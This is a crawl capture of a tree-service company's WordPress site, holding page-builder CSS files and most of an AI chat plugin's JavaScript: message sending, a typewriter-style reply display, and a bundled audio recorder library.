		         <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
		         <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
		         <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
		      </symbol>
		   </defs>
		</svg>
	
	<link rel='stylesheet' id='_geocentric_frontpage_styles-css' href='https://truetreeservices.com/wp-content/plugins/location-geocentric/includes/../admin/styles/front_page.css?ver=6.5.2' type='text/css' media='all' />
<script type="text/javascript" src="https://truetreeservices.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" src="https://truetreeservices.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" id="ct-footer-js"></script><style type="text/css" id="ct_code_block_css_100075">@media(max-width:768px){
	.book{
	display:none !important;
}
}
#link_button-21-52:hover {
    background-color: #ed1b24;
    border: 1px solid #ed1b24;
    color: #fff;
}</style>
<!-- /WP_FOOTER --> 
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://truetreeservices.com/wp-content/uploads/useanyfont/uaf.css?ver=1714737443
body_size: 193
content:
				@font-face {
					font-family: 'mark-pro';
					src: url('/wp-content/uploads/useanyfont/4641Mark-Pro.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/4641Mark-Pro.woff') format('woff');
					  font-display: auto;
				}

				.mark-pro{font-family: 'mark-pro' !important;}

		

--- FILE ---
content_type: text/css
request_url: https://truetreeservices.com/wp-content/uploads/oxygen/css/52.css?cache=1675266604&ver=6.5.2
body_size: 1447
content:
#section-28-52 > .ct-section-inner-wrap{padding-top:19px;padding-bottom:39px;display:flex;flex-direction:column;align-items:center}#section-28-52{background-color:#242a2a;text-align:left}#headline-58-52{font-family:'mark-pro';color:#ffffff;font-size:16px;font-weight:100}@media (max-width:479px){#headline-58-52{text-align:center;line-height:qxd#Z;font-size:14px}}#link_button-21-52{background-color:rgba(237,27,36,0);border:1px solid rgba(237,27,36,0);color:#ed1b24}#link_button-21-52{font-size:14px;font-family:'mark-pro';font-weight:200;color:#ffffff;text-align:center;border-top-color:#ed1b24;border-right-color:#ed1b24;border-bottom-color:#ed1b24;border-left-color:#ed1b24;letter-spacing:1px;padding-right:22px;padding-left:22px;padding-top:7px;padding-bottom:7px}#link_button-21-52:hover{background-color:#ed1b24;border:1px solid #ed1b24;color:#ed1b24}#image-12-52{width:230px}@media (max-width:479px){#image-12-52{width:210px}}#code_block-57-52{font-family:'mark-pro';font-size:26px;margin-top:24px}#code_block-63-52{font-family:'mark-pro';font-size:14px;color:#ffffff;font-weight:200;margin-top:34px;margin-bottom:0px}@media (max-width:479px){#code_block-57-52{margin-top:5px}}@media (max-width:479px){#code_block-63-52{font-size:11\px}}#_nav_menu-17-52 .oxy-nav-menu-hamburger-line{background-color:#ffffff}@media (max-width:767px){#_nav_menu-17-52 .oxy-nav-menu-list{display:none}#_nav_menu-17-52 .oxy-menu-toggle{display:initial}#_nav_menu-17-52.oxy-nav-menu.oxy-nav-menu-open .oxy-nav-menu-list{display:initial}}#_nav_menu-17-52.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-17-52.oxy-nav-menu.oxy-nav-menu-open .menu-item a{color:#ffffff;padding-top:20px;padding-bottom:20px;padding-left:30px;padding-right:30px}#_nav_menu-17-52 .oxy-nav-menu-hamburger-wrap{width:30px;height:30px;margin-top:7px;margin-bottom:7px}#_nav_menu-17-52 .oxy-nav-menu-hamburger{width:30px;height:24px}#_nav_menu-17-52 .oxy-nav-menu-hamburger-line{height:4px}#_nav_menu-17-52.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:10px}#_nav_menu-17-52.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-10px}#_nav_menu-17-52{font-family:'mark-pro'}#_nav_menu-17-52 .oxy-nav-menu-list{flex-direction:row}#_nav_menu-17-52 .menu-item a{padding-top:20px;padding-right:30px;padding-bottom:20px;font-weight:100;color:#ffffff;text-transform:uppercase;padding-left:30px}#_nav_menu-17-52 .current-menu-item a{color:#ffffff;background-color:rgba(0,0,0,0)}#_nav_menu-17-52.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu{background-color:rgba(238,238,238,0)}#_nav_menu-17-52.oxy-nav-menu:not(.oxy-nav-menu-open) .menu-item a{justify-content:stretch}#_nav_menu-17-52.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0;padding-top:20px;padding-bottom:20px}#_nav_menu-17-52 .menu-item:hover a{background-color:rgba(238,238,238,0);padding-top:20px;border-top-width:0px;color:#ed1b24}#_nav_menu-17-52.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu:hover{background-color:rgba(238,238,238,0)}#_nav_menu-17-52.oxy-nav-menu:not(.oxy-nav-menu-open) .menu-item a:hover{justify-content:stretch}#_nav_menu-17-52.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0;padding-top:20px;padding-bottom:20px}#_nav_menu-54-52 .oxy-nav-menu-hamburger-line{background-color:#ffffff}#_nav_menu-54-52.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-54-52.oxy-nav-menu.oxy-nav-menu-open .menu-item a{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px}#_nav_menu-54-52 .oxy-nav-menu-hamburger-wrap{width:40px;height:40px;margin-top:10px;margin-bottom:10px}#_nav_menu-54-52 .oxy-nav-menu-hamburger{width:40px;height:32px}#_nav_menu-54-52 .oxy-nav-menu-hamburger-line{height:6px}#_nav_menu-54-52.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:13px}#_nav_menu-54-52.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-13px}#_nav_menu-54-52{font-family:'mark-pro';margin-top:3px}#_nav_menu-54-52 .oxy-nav-menu-list{flex-direction:row}#_nav_menu-54-52 .menu-item a{padding-top:20px;padding-left:20px;padding-right:20px;padding-bottom:20px;font-weight:100;color:#ffffff;text-transform:uppercase}#_nav_menu-54-52 .current-menu-item a{color:#ffffff;background-color:rgba(0,0,0,0)}#_nav_menu-54-52.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu{background-color:rgba(238,238,238,0)}#_nav_menu-54-52.oxy-nav-menu:not(.oxy-nav-menu-open) .menu-item a{justify-content:stretch}#_nav_menu-54-52.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0;padding-top:20px;padding-bottom:20px}#_nav_menu-54-52 .menu-item:hover a{background-color:rgba(238,238,238,0);padding-top:20px;border-top-width:0px;color:#ed1b24}#_nav_menu-54-52.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu:hover{background-color:rgba(238,238,238,0)}#_nav_menu-54-52.oxy-nav-menu:not(.oxy-nav-menu-open) .menu-item a:hover{justify-content:stretch}#_nav_menu-54-52.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0;padding-top:20px;padding-bottom:20px}@media (max-width:767px){#_nav_menu-17-52{text-align:center}#_nav_menu-17-52.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0}}@media (max-width:767px){#_nav_menu-54-52{font-size:14px}#_nav_menu-54-52.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0}}@media (max-width:479px){#_nav_menu-17-52{margin-right:-50px}#_nav_menu-17-52.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0}}@media (max-width:479px){#_nav_menu-54-52{background-color:#242a2a}#_nav_menu-54-52.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0}}#_header_row-8-52 .oxy-nav-menu-open,#_header_row-8-52 .oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu{background-color:#242a2a}.oxy-header.oxy-sticky-header-active > #_header_row-8-52.oxygen-show-in-sticky-only{display:block}#_header_row-8-52{background-color:#242a2a}@media (max-width:479px){.oxy-header.oxy-sticky-header-active > #_header_row-8-52.oxygen-show-in-sticky-only{display:block}#_header_row-8-52{padding-right:0px;padding-top:1px}}#_social_icons-59-52.oxy-social-icons{flex-direction:row;margin-right:-28px;margin-bottom:-28px}#_social_icons-59-52.oxy-social-icons a{font-size:22px;margin-right:28px;margin-bottom:28px;blank}#_social_icons-59-52.oxy-social-icons a svg{width:1em;height:1em;color:#ffffff}#_social_icons-59-52.oxy-social-icons a:hover svg{color:#ed1b24}#_social_icons-59-52{margin-top:23px;padding-right:0px;margin-right:0px;padding-left:0px;padding-top:0px;padding-bottom:0px}

--- FILE ---
content_type: text/css
request_url: https://truetreeservices.com/wp-content/uploads/oxygen/css/65.css?cache=1675266603&ver=6.5.2
body_size: 373
content:
#section-2-65 > .ct-section-inner-wrap{padding-top:160px;padding-bottom:160px;display:flex;flex-direction:column;align-items:center}#section-2-65{text-align:left;background-repeat:no-repeat;background-attachment:fixed}#section-28-65 > .ct-section-inner-wrap{padding-top:32px;padding-bottom:3px}#section-41-65 > .ct-section-inner-wrap{padding-top:40px}#headline-9-65{color:#ed1b24;font-family:'mark-pro';font-size:1rem;font-weight:100;text-transform:uppercase;text-align:center;margin-bottom:12px}#headline-14-65{color:#ffffff;font-family:'mark-pro';font-size:2.625rem;font-weight:100;text-transform:uppercase}#headline-33-65{color:#ffffff;font-family:'mark-pro';font-weight:100;text-transform:uppercase;margin-top:5px;font-size:12px}#text_block-29-65{font-family:'mark-pro';color:#242a2a;margin-top:47px;margin-bottom:0px}#code_block-43-65{font-family:'mark-pro';line-height:1.8}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://truetreeservices.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js
body_size: 8586
content:
let wpaicgMicIcon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M176 0C123 0 80 43 80 96V256c0 53 43 96 96 96s96-43 96-96V96c0-53-43-96-96-96zM48 216c0-13.3-10.7-24-24-24s-24 10.7-24 24v40c0 89.1 66.2 162.7 152 174.4V464H104c-13.3 0-24 10.7-24 24s10.7 24 24 24h72 72c13.3 0 24-10.7 24-24s-10.7-24-24-24H200V430.4c85.8-11.7 152-85.3 152-174.4V216c0-13.3-10.7-24-24-24s-24 10.7-24 24v40c0 70.7-57.3 128-128 128s-128-57.3-128-128V216z"/></svg>';
let wpaicgStopIcon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256-96a96 96 0 1 1 0 192 96 96 0 1 1 0-192zm0 224a128 128 0 1 0 0-256 128 128 0 1 0 0 256zm0-96a32 32 0 1 0 0-64 32 32 0 1 0 0 64z"/></svg>';
var wpaicgChatStream;
var wpaicgChatRec;
var wpaicgInput;
var wpaicgChatAudioContext = window.AudioContext || window.webkitAudioContext;
var wpaicgaudioContext;
var wpaicgMicBtns = document.querySelectorAll('.wpaicg-mic-icon');
var wpaicgChatTyping = document.querySelectorAll('.wpaicg-chatbox-typing');
var wpaicgShortcodeTyping = document.querySelectorAll('.wpaicg-chat-shortcode-typing');
var wpaicgChatSend = document.querySelectorAll('.wpaicg-chatbox-send');
var wpaicgShortcodeSend = document.querySelectorAll('.wpaicg-chat-shortcode-send');
function wpaicgescapeHtml(unsafe)
{
    return unsafe
        .replace(/&/g, "&amp;")
        .replace(/</g, "&lt;")
        .replace(/>/g, "&gt;")
        .replace(/"/g, "&quot;")
        .replace(/'/g, "&#039;");
}
function wpaicgstartChatRecording() {
    let constraints = { audio: true, video:false }
    navigator.mediaDevices.getUserMedia(constraints).then(function(stream) {
        wpaicgaudioContext = new wpaicgChatAudioContext();
        wpaicgChatStream = stream;
        wpaicgInput = wpaicgaudioContext.createMediaStreamSource(stream);
        wpaicgChatRec = new Recorder(wpaicgInput,{numChannels:1});
        wpaicgChatRec.record();
    })
}
function wpaicgstopChatRecording(mic) {
    wpaicgChatRec.stop();
    wpaicgChatStream.getAudioTracks()[0].stop();
    wpaicgChatRec.exportWAV(function (blob){
        let type = mic.getAttribute('data-type');
        let parentChat;
        let chatContent;
        let chatTyping;
        if(type === 'widget'){
            parentChat = mic.closest('.wpaicg-chatbox');
            chatContent = parentChat.querySelectorAll('.wpaicg-chatbox-content')[0];
            chatTyping = parentChat.querySelectorAll('.wpaicg-chatbox-typing')[0];
        }
        else{
            parentChat = mic.closest('.wpaicg-chat-shortcode');
            chatContent = parentChat.querySelectorAll('.wpaicg-chat-shortcode-content')[0];
            chatTyping = parentChat.querySelectorAll('.wpaicg-chat-shortcode-typing')[0];
        }
        wpaicgSendChatMessage(parentChat,chatTyping, type,blob);
    });
}
function wpaicgSendChatMessage(chat, typing, type, blob){
    let wpaicg_box_typing = typing;
    let wpaicg_ai_thinking,wpaicg_messages_box,class_user_item,class_ai_item;
    let wpaicgMessage = '';
    let wpaicgData = new FormData();
    let wpaicg_you = chat.getAttribute('data-you')+':';
    let wpaicg_ai_name = chat.getAttribute('data-ai-name')+':';
    let wpaicg_nonce = chat.getAttribute('data-nonce');
    let wpaicg_use_avatar = parseInt(chat.getAttribute('data-use-avatar'));
    let wpaicg_user_avatar = chat.getAttribute('data-user-avatar');
    let wpaicg_ai_avatar = chat.getAttribute('data-ai-avatar');
    let wpaicg_user_bg = chat.getAttribute('data-user-bg-color');
    let wpaicg_font_size = chat.getAttribute('data-fontsize');
    let url = chat.getAttribute('data-url');
    let post_id = chat.getAttribute('data-post-id');
    let wpaicg_ai_bg = chat.getAttribute('data-ai-bg-color');
    let wpaicg_font_color = chat.getAttribute('data-color');
    if(type === 'widget') {
        wpaicg_ai_thinking = chat.getElementsByClassName('wpaicg-bot-thinking')[0];
        wpaicg_messages_box = chat.getElementsByClassName('wpaicg-chatbox-messages')[0];
        class_user_item = 'wpaicg-chat-user-message';
        class_ai_item = 'wpaicg-chat-ai-message';
    }
    else{
        wpaicg_ai_thinking = chat.getElementsByClassName('wpaicg-bot-thinking')[0];
        wpaicg_messages_box = chat.getElementsByClassName('wpaicg-chat-shortcode-messages')[0];
        class_user_item = 'wpaicg-user-message';
        class_ai_item = 'wpaicg-ai-message';
    }
    if(wpaicg_use_avatar){
        wpaicg_you = '<img src="'+wpaicg_user_avatar+'" height="40" width="40">';
        wpaicg_ai_name = '<img src="'+wpaicg_ai_avatar+'" height="40" width="40">';
    }
    wpaicg_ai_thinking.style.display = 'block';
    let wpaicg_question = wpaicgescapeHtml(wpaicg_box_typing.value);
    wpaicgMessage += '<li class="'+class_user_item+'" style="background-color:'+wpaicg_user_bg+';font-size: '+wpaicg_font_size+'px;color: '+wpaicg_font_color+'">';
    wpaicgMessage += '<strong class="wpaicg-chat-avatar">'+wpaicg_you+'</strong>';
    wpaicgData.append('_wpnonce',wpaicg_nonce);
    wpaicgData.append('post_id',post_id);
    wpaicgData.append('url',url);
    if(type === 'widget') {
        wpaicgData.append('action', 'wpaicg_chatbox_message');
    }
    else{
        wpaicgData.append('action', 'wpaicg_chat_shortcode_message');
    }
    if(blob !== undefined){
        let url = URL.createObjectURL(blob);
        wpaicgMessage += '<audio src="'+url+'" controls="true"></audio>';
        wpaicgData.append('audio',blob,'wpaicg-chat-recording.wav');
    }
    else if(wpaicg_question !== ''){
        wpaicgData.append('message',wpaicg_question);
        wpaicgMessage += wpaicg_question;
    }
    wpaicgMessage += '</li>';
    wpaicg_messages_box.innerHTML += wpaicgMessage;
    wpaicg_messages_box.scrollTop = wpaicg_messages_box.scrollHeight;
    const xhttp = new XMLHttpRequest();
    wpaicg_box_typing.value = '';
    xhttp.open('POST', wpaicg_ajax_url,true);
    xhttp.send(wpaicgData);
    xhttp.onreadystatechange = function(oEvent) {
        if (xhttp.readyState === 4) {
            var wpaicg_message = '';
            var wpaicg_response_text = '';
            var wpaicg_randomnum = Math.floor((Math.random() * 100000) + 1);
            if (xhttp.status === 200) {
                var wpaicg_response = this.responseText;
                if (wpaicg_response !== '') {
                    wpaicg_response = JSON.parse(wpaicg_response);
                    wpaicg_ai_thinking.style.display = 'none'
                    if (wpaicg_response.status === 'success') {
                        wpaicg_response_text = wpaicg_response.data;
                        wpaicg_message = '<li class="'+class_ai_item+'" style="background-color:'+wpaicg_ai_bg+';font-size: '+wpaicg_font_size+'px;color: '+wpaicg_font_color+'"><p><strong class="wpaicg-chat-avatar">'+wpaicg_ai_name+'</strong><span class="wpaicg-chat-message" id="wpaicg-chat-message-'+wpaicg_randomnum+'"></span></p></li>';
                    } else {
                        wpaicg_response_text = wpaicg_response.msg;
                        wpaicg_message = '<li class="'+class_ai_item+'" style="background-color:'+wpaicg_ai_bg+';font-size: '+wpaicg_font_size+'px;color: '+wpaicg_font_color+'"><p><strong class="wpaicg-chat-avatar">'+wpaicg_ai_name+'</strong><span class="wpaicg-chat-message wpaicg-chat-message-error" id="wpaicg-chat-message-'+wpaicg_randomnum+'"></span></p></li>';
                    }
                }
            }
            else{
                wpaicg_message = '<li class="'+class_ai_item+'" style="background-color:'+wpaicg_ai_bg+';font-size: '+wpaicg_font_size+'px;color: '+wpaicg_font_color+'"><p><strong class="wpaicg-chat-avatar">'+wpaicg_ai_name+'</strong><span class="wpaicg-chat-message wpaicg-chat-message-error" id="wpaicg-chat-message-'+wpaicg_randomnum+'"></span></p></li>';
                wpaicg_response_text = 'Something went wrong';
            }
            if(wpaicg_response_text === 'null' || wpaicg_response_text === null){
                wpaicg_response_text = 'OpenAI returned empty response for this request. Please try again.';
            }
            if(wpaicg_response_text !== '' && wpaicg_message !== ''){
                wpaicg_messages_box.innerHTML += wpaicg_message;
                var wpaicg_current_message = document.getElementById('wpaicg-chat-message-'+wpaicg_randomnum);
                var i = 0;
                var wpaicg_speed = 20;
                function wpaicgLinkify(inputText) {
                    var replacedText, replacePattern1, replacePattern2, replacePattern3;

                    //URLs starting with http://, https://, or ftp://
                    replacePattern1 = /(\b(https?|ftp):\/\/[-A-Z0-9+&@#\/%?=~_|!:,.;]*[-A-Z0-9+&@#\/%=~_|])/gim;
                    replacedText = inputText.replace(replacePattern1, '<a href="$1" target="_blank">$1</a>');

                    //URLs starting with "www." (without // before it, or it'd re-link the ones done above).
                    replacePattern2 = /(^|[^\/])(www\.[\S]+(\b|$))/gim;
                    replacedText = replacedText.replace(replacePattern2, '$1<a href="http://$2" target="_blank">$2</a>');

                    //Change email addresses to mailto:: links.
                    replacePattern3 = /(([a-zA-Z0-9\-\_\.])+@[a-zA-Z\_]+?(\.[a-zA-Z]{2,6})+)/gim;
                    replacedText = replacedText.replace(replacePattern3, '<a href="mailto:$1">$1</a>');

                    return replacedText;
                }
                function wpaicg_typeWriter() {
                    if (i < wpaicg_response_text.length) {
                        wpaicg_current_message.innerHTML += wpaicg_response_text.charAt(i);
                        i++;
                        setTimeout(wpaicg_typeWriter, wpaicg_speed);
                        wpaicg_messages_box.scrollTop = wpaicg_messages_box.scrollHeight;
                    }
                    else{
                        wpaicg_current_message.innerHTML = wpaicgLinkify(wpaicg_current_message.innerHTML);
                    }
                }
                wpaicg_typeWriter();
            }
        }
    }
}
function wpaicgMicEvent(mic){
    if(mic.classList.contains('wpaicg-recording')){
        mic.innerHTML = '';
        mic.innerHTML = wpaicgMicIcon;
        mic.classList.remove('wpaicg-recording');
        wpaicgstopChatRecording(mic)
    }
    else{
        let checkRecording = document.querySelectorAll('.wpaicg-recording');
        if(checkRecording && checkRecording.length){
            alert('Please finish previous recording');
        }
        else{
            mic.innerHTML = '';
            mic.innerHTML = wpaicgStopIcon;
            mic.classList.add('wpaicg-recording');
            wpaicgstartChatRecording();
        }
    }
}

if(wpaicgChatTyping && wpaicgChatTyping.length){
    for(let i=0; i< wpaicgChatTyping.length;i++){
        wpaicgChatTyping[i].addEventListener('keyup', function(event){
            if (event.which === 13 || event.keyCode === 13) {
                let parentChat = wpaicgChatTyping[i].closest('.wpaicg-chatbox');
                let chatTyping = parentChat.querySelectorAll('.wpaicg-chatbox-typing')[0];
                wpaicgSendChatMessage(parentChat,chatTyping, 'widget');
            }
        })
    }
}
if(wpaicgShortcodeTyping && wpaicgShortcodeTyping.length){
    for(let i=0; i< wpaicgShortcodeTyping.length;i++){
        wpaicgShortcodeTyping[i].addEventListener('keyup', function(event){
            if (event.which === 13 || event.keyCode === 13) {
                let parentChat = wpaicgShortcodeTyping[i].closest('.wpaicg-chat-shortcode');
                let chatTyping = parentChat.querySelectorAll('.wpaicg-chat-shortcode-typing')[0];
                wpaicgSendChatMessage(parentChat,chatTyping, 'shortcode');
            }
        })
    }
}
if(wpaicgChatSend && wpaicgChatSend.length){
    for(let i=0; i< wpaicgChatSend.length;i++){
        wpaicgChatSend[i].addEventListener('click', function(event){
            let parentChat = wpaicgChatSend[i].closest('.wpaicg-chatbox');
            let chatTyping = parentChat.querySelectorAll('.wpaicg-chatbox-typing')[0];
            wpaicgSendChatMessage(parentChat,chatTyping, 'widget');
        })
    }
}
if(wpaicgShortcodeSend && wpaicgShortcodeSend.length){
    for(let i=0; i< wpaicgShortcodeSend.length;i++){
        wpaicgShortcodeSend[i].addEventListener('click', function(event){
            let parentChat = wpaicgShortcodeSend[i].closest('.wpaicg-chat-shortcode');
            let chatTyping = parentChat.querySelectorAll('.wpaicg-chat-shortcode-typing')[0];
            wpaicgSendChatMessage(parentChat,chatTyping, 'shortcode');
        })
    }
}

if(wpaicgMicBtns && wpaicgMicBtns.length){
    for(let i=0; i < wpaicgMicBtns.length; i++){
        wpaicgMicBtns[i].addEventListener('click',function (){
            wpaicgMicEvent(wpaicgMicBtns[i]);
        });
    }
}

(function(f){if(typeof exports==="object"&&typeof module!=="undefined"){module.exports=f()}else if(typeof define==="function"&&define.amd){define([],f)}else{var g;if(typeof window!=="undefined"){g=window}else if(typeof global!=="undefined"){g=global}else if(typeof self!=="undefined"){g=self}else{g=this}g.Recorder = f()}})(function(){var define,module,exports;return (function e(t,n,r){function s(o,u){if(!n[o]){if(!t[o]){var a=typeof require=="function"&&require;if(!u&&a)return a(o,!0);if(i)return i(o,!0);var f=new Error("Cannot find module '"+o+"'");throw f.code="MODULE_NOT_FOUND",f}var l=n[o]={exports:{}};t[o][0].call(l.exports,function(e){var n=t[o][1][e];return s(n?n:e)},l,l.exports,e,t,n,r)}return n[o].exports}var i=typeof require=="function"&&require;for(var o=0;o<r.length;o++)s(r[o]);return s})({1:[function(require,module,exports){
        "use strict";

        module.exports = require("./recorder").Recorder;

    },{"./recorder":2}],2:[function(require,module,exports){
        'use strict';

        var _createClass = (function () {
            function defineProperties(target, props) {
                for (var i = 0; i < props.length; i++) {
                    var descriptor = props[i];descriptor.enumerable = descriptor.enumerable || false;descriptor.configurable = true;if ("value" in descriptor) descriptor.writable = true;Object.defineProperty(target, descriptor.key, descriptor);
                }
            }return function (Constructor, protoProps, staticProps) {
                if (protoProps) defineProperties(Constructor.prototype, protoProps);if (staticProps) defineProperties(Constructor, staticProps);return Constructor;
            };
        })();

        Object.defineProperty(exports, "__esModule", {
            value: true
        });
        exports.Recorder = undefined;

        var _inlineWorker = require('inline-worker');

        var _inlineWorker2 = _interopRequireDefault(_inlineWorker);

        function _interopRequireDefault(obj) {
            return obj && obj.__esModule ? obj : { default: obj };
        }

        function _classCallCheck(instance, Constructor) {
            if (!(instance instanceof Constructor)) {
                throw new TypeError("Cannot call a class as a function");
            }
        }

        var Recorder = exports.Recorder = (function () {
            function Recorder(source, cfg) {
                var _this = this;

                _classCallCheck(this, Recorder);

                this.config = {
                    bufferLen: 4096,
                    numChannels: 2,
                    mimeType: 'audio/wav'
                };
                this.recording = false;
                this.callbacks = {
                    getBuffer: [],
                    exportWAV: []
                };

                Object.assign(this.config, cfg);
                this.context = source.context;
                this.node = (this.context.createScriptProcessor || this.context.createJavaScriptNode).call(this.context, this.config.bufferLen, this.config.numChannels, this.config.numChannels);

                this.node.onaudioprocess = function (e) {
                    if (!_this.recording) return;

                    var buffer = [];
                    for (var channel = 0; channel < _this.config.numChannels; channel++) {
                        buffer.push(e.inputBuffer.getChannelData(channel));
                    }
                    _this.worker.postMessage({
                        command: 'record',
                        buffer: buffer
                    });
                };

                source.connect(this.node);
                this.node.connect(this.context.destination); //this should not be necessary

                var self = {};
                this.worker = new _inlineWorker2.default(function () {
                    var recLength = 0,
                        recBuffers = [],
                        sampleRate = undefined,
                        numChannels = undefined;

                    self.onmessage = function (e) {
                        switch (e.data.command) {
                            case 'init':
                                init(e.data.config);
                                break;
                            case 'record':
                                record(e.data.buffer);
                                break;
                            case 'exportWAV':
                                exportWAV(e.data.type);
                                break;
                            case 'getBuffer':
                                getBuffer();
                                break;
                            case 'clear':
                                clear();
                                break;
                        }
                    };

                    function init(config) {
                        sampleRate = config.sampleRate;
                        numChannels = config.numChannels;
                        initBuffers();
                    }

                    function record(inputBuffer) {
                        for (var channel = 0; channel < numChannels; channel++) {
                            recBuffers[channel].push(inputBuffer[channel]);
                        }
                        recLength += inputBuffer[0].length;
                    }

                    function exportWAV(type) {
                        var buffers = [];
                        for (var channel = 0; channel < numChannels; channel++) {
                            buffers.push(mergeBuffers(recBuffers[channel], recLength));
                        }
                        var interleaved = undefined;
                        if (numChannels === 2) {
                            interleaved = interleave(buffers[0], buffers[1]);
                        } else {
                            interleaved = buffers[0];
                        }
                        var dataview = encodeWAV(interleaved);
                        var audioBlob = new Blob([dataview], { type: type });

                        self.postMessage({ command: 'exportWAV', data: audioBlob });
                    }

                    function getBuffer() {
                        var buffers = [];
                        for (var channel = 0; channel < numChannels; channel++) {
                            buffers.push(mergeBuffers(recBuffers[channel], recLength));
                        }
                        self.postMessage({ command: 'getBuffer', data: buffers });
                    }

                    function clear() {
                        recLength = 0;
                        recBuffers = [];
                        initBuffers();
                    }

                    function initBuffers() {
                        for (var channel = 0; channel < numChannels; channel++) {
                            recBuffers[channel] = [];
                        }
                    }

                    function mergeBuffers(recBuffers, recLength) {
                        var result = new Float32Array(recLength);
                        var offset = 0;
                        for (var i = 0; i < recBuffers.length; i++) {
                            result.set(recBuffers[i], offset);
                            offset += recBuffers[i].length;
                        }
                        return result;
                    }

                    function interleave(inputL, inputR) {
                        var length = inputL.length + inputR.length;
                        var result = new Float32Array(length);

                        var index = 0,
                            inputIndex = 0;

                        while (index < length) {
                            result[index++] = inputL[inputIndex];
                            result[index++] = inputR[inputIndex];
                            inputIndex++;
                        }
                        return result;
                    }

                    function floatTo16BitPCM(output, offset, input) {
                        for (var i = 0; i < input.length; i++, offset += 2) {
                            var s = Math.max(-1, Math.min(1, input[i]));
                            output.setInt16(offset, s < 0 ? s * 0x8000 : s * 0x7FFF, true);
                        }
                    }

                    function writeString(view, offset, string) {
                        for (var i = 0; i < string.length; i++) {
                            view.setUint8(offset + i, string.charCodeAt(i));
                        }
                    }

